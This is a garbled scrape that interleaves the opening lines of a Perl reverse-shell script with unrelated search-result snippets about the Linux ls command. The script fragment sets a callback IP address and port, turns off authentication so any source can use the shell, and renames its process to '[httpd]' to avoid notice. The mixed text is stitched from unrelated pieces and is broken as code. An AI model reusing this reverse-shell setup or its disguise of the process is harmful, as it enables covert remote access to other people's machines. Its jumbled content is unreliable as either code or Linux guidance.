 use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.0";
What is the first directory in Linux?
How can you list all file names beginning with S?
# Where to send the reverse shell.  Change these.
my $ip = '192.168.2.128';
What is the use of S in Linux?
my $port = 1234;
# Options
How do I list directories first in Linux?
my $daemon = 1;
my $auth   = 0; # 0 means authentication is disabled and any
# source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
# Declarations
freeCodeCamp
my $global_page = "";
https://www.freecodecamp.org › news › the-linux-ls-c...
my $fake_process_name = "/usr/sbin/apache";
The Linux LS Command – How to List Files in a Directo
# Change the process name to be less conspicious
$0 = "[httpd]";
Sep 3, 2020 — Type the ls -S (the S is uppercase) command to list files or dire
by size in descending order (biggest to smallest). You can ...
# Authenticate based on source IP address if required